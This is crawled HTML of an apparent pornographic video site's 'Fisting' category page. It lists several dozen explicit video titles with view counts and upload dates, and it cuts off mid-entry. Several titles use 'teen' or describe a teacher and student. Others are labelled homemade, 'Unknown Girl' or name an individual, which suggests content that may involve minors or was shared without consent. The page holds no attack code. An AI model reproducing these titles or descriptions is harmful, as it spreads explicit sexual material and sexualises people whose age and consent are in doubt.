

--- FILE ---
content_type: text/html
request_url: https://malluporn.net/en/category/2359352/Fisting/popular/1/
body_size: 14759
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mallu Porn - videos featuring hot desi babes enjoying hardcore Fisting sex.</title>
        <meta name="description" content="Watch the hottest Mallu Fisting Porn videos on our site. Enjoy free streaming HD content with no login needed." />
        <link rel="alternate" hreflang="en" href="/en/category/2359352/Fisting/popular/1/" />
 
        <link rel="canonical" href="https://malluporn.net/en/category/2359352/Fisting/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=2359352;</script>
<script src="/js/AwUx5YVDjdlEjOAoc.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Mallu<span>Porn</span>.net</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Fisting</h1>
                
                
                <div class="filter-button"><i class="fa fa-filter"></i> Filters <span><i class="fa fa-angle-down"></i></span></div>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/category/2359352/Fisting/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">Popular</a>
                    </div>
                   
                    
                </div>
                     
                <div class="thumbs-wrap">
                    
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733725186228/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a03598b4" src="/thumbs/228/2705852733725186228_0.jpg" alt="Desi girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5067</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637932278929/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105432f491" src="/thumbs/929/3824942637932278929_0.jpg" alt="Unknown Girl: Aj kuch toofani krte he" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 130</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Unknown Girl: Aj kuch toofani krte he</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733136655715/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97d215563" src="/thumbs/715/2705852733136655715_0.jpg" alt="Indian Mom dildo using" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4545</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Mom dildo using</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731869766232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9319e2258" src="/thumbs/232/2705852731869766232_0.jpg" alt="Indian wife" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1541</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian wife</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637672567312/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1044b81210" src="/thumbs/312/3824942637672567312_0.jpg" alt="Sumi Indian slut pussy licking" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 257</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.12.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sumi Indian slut pussy licking</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732852147072/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96c2c1380" src="/thumbs/72/2705852732852147072_0.jpg" alt="Indian ma ki chooti beti ki sextape part 1" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 348</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian ma ki chooti beti ki sextape part 1</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732901593385/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96f1e9129" src="/thumbs/385/2705852732901593385_0.jpg" alt="Indian Lesbians with Big Dildo" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 220</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Lesbians with Big Dildo</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734496146730/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ce29852a" src="/thumbs/730/2705852734496146730_0.jpg" alt="Tamil 1" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 148</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil 1</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856895579026988/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75157a2f62c" src="/thumbs/988/1892856895579026988_0.jpg" alt="Desi Sex in Jungle(jungle main mangle)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 15080</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Sex in Jungle(jungle main mangle)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731598029336/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9216bc218" src="/thumbs/336/2705852731598029336_0.jpg" alt="Redhead fucking with huge objects" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 154</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Redhead fucking with huge objects</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6381657339771454971/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="58903389ff5785fb" src="/thumbs/971/6381657339771454971_0.jpg" alt="Desi wife fuck with husband boss" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 116</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi wife fuck with husband boss</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732213419772/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb94619defc" src="/thumbs/772/2705852732213419772_0.jpg" alt="Tamil aunty" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 236</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil aunty</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2326525798614513049/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="20497ae32b333599" src="/thumbs/49/2326525798614513049_0.jpg" alt="Homemade Indian Fisting - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 181</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Homemade Indian Fisting - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13398815321456616937/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b9f2278b7e7ba5e9" src="/thumbs/937/13398815321456616937_0.jpg" alt="home alone indian having sex with her hindi boyfried in full desi" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 46</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.12.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> home alone indian having sex with her hindi boyfried in full desi</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638380450266/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106ee981da" src="/thumbs/266/3824942638380450266_0.jpg" alt="Hot amateur girl fisting and huge dildo fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 20</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot amateur girl fisting and huge dildo fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731699020730/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92770c3ba" src="/thumbs/730/2705852731699020730_0.jpg" alt="Indian wife taking a whole fist easily in her gaping hole" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 21</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian wife taking a whole fist easily in her gaping hole</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640564319532/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f114b52c" src="/thumbs/532/3824942640564319532_0.jpg" alt="Indian Desi Teen Fucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 99</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.09.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Desi Teen Fucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731206552233/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90a164aa9" src="/thumbs/233/2705852731206552233_0.jpg" alt="Indian Teacher makes Student to Lick Her Pussy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 92</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Teacher makes Student to Lick Her Pussy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731981420776/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb93845d8e8" src="/thumbs/776/2705852731981420776_0.jpg" alt="Fuking my wife 30 minte" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 75</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fuking my wife 30 minte</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16838167359047704320/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e9ad3000289d9f00" src="/thumbs/320/16838167359047704320_0.jpg" alt="Sweaty pussy fisting and huge dildo fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 127</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sweaty pussy fisting and huge dildo fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731841349714/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92fec8852" src="/thumbs/714/2705852731841349714_0.jpg" alt="Nepali teen spooning her pussy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 79</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali teen spooning her pussy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636962260757/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101a61a715" src="/thumbs/757/3824942636962260757_0.jpg" alt="Sweaty pussy fisting and huge dildo fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 53</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sweaty pussy fisting and huge dildo fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/363706456366045280/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="50c25185636d860" src="/thumbs/280/363706456366045280_0.jpg" alt="Indian Girl Fisting - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 84</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Girl Fisting - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5202432103712859948/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4832c06f45e4a72c" src="/thumbs/948/5202432103712859948_0.jpg" alt="Hot Indian camgirl self fisting and masturbation." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 40</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Indian camgirl self fisting and masturbation.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894249593647/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75108656b2f" src="/thumbs/647/1892856894249593647_0.jpg" alt="Indian piss sex gaand fudi pii pissing pee bhabhi" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 245</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian piss sex gaand fudi pii pissing pee bhabhi</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856897900787224/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751e2063618" src="/thumbs/224/1892856897900787224_0.jpg" alt="Fisting " width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 60</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fisting </p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731871843676/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb931bdd55c" src="/thumbs/676/2705852731871843676_0.jpg" alt="Wife Sex Bitch 4" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 7</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Wife Sex Bitch 4</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732524983090/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb958abf332" src="/thumbs/90/2705852732524983090_0.jpg" alt="Lesbian fight" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 175</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lesbian fight</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896091426672/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751762d8f70" src="/thumbs/672/1892856896091426672_0.jpg" alt="Fisting BBW , recent meet 25 Oct" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 80</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fisting BBW , recent meet 25 Oct</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637505146503/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103abd6e87" src="/thumbs/503/3824942637505146503_0.jpg" alt="Indian Doggystyle Anal Fisting - MORE @ LATENITECAM.COM" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 190</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.04.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Doggystyle Anal Fisting - MORE @ LATENITECAM.COM</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731420051166/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb916d006de" src="/thumbs/166/2705852731420051166_0.jpg" alt="Indian aunty boobs" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 193</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian aunty boobs</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733393758992/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98c746b10" src="/thumbs/992/2705852733393758992_0.jpg" alt="Arab Girl in Hijab Squirts" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 104</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 20:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Arab Girl in Hijab Squirts</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637447175345/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103748dcb1" src="/thumbs/345/3824942637447175345_0.jpg" alt="fisting anal and pussy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 26</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> fisting anal and pussy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1026242759209053437/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e3df25a2bf8ecfd" src="/thumbs/437/1026242759209053437_0.jpg" alt="XXX indian maid multiple orgasm while masturbating and fisting with broom (phool jhadu) loud moaning" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 118</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> XXX indian maid multiple orgasm while masturbating and fisting with broom (phool jhadu) loud moaning</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896195438318/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7517c60a6ee" src="/thumbs/318/1892856896195438318_0.jpg" alt="Fisting 2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 22</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fisting 2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637103806188/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1022d176ec" src="/thumbs/188/3824942637103806188_0.jpg" alt="Homemade fisting and cumshot - Fetish sex video" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 143</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Homemade fisting and cumshot - Fetish sex video</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733597409641/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99897e169" src="/thumbs/641/2705852733597409641_0.jpg" alt="Desi gf pissing for me" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 147</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi gf pissing for me</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896766101467/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7519e6447db" src="/thumbs/467/1892856896766101467_0.jpg" alt="Fisting indian wife" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 71</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fisting indian wife</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637147826756/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1025712a44" src="/thumbs/756/3824942637147826756_0.jpg" alt="Indian masturbation with her big toy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 60</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:41</span>
                                </div>
